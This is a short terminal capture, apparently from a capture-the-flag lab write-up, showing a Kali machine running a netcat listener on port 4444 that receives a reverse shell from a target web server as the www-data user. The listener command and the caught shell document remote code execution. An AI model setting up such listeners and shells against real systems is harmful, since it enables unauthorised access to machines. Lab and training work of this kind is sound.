 ┌──(f4th3rl0s㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.45] from (UNKNOWN) [10.129.95.184] 56976
Linux base 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 16:01:29 up  2:37,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$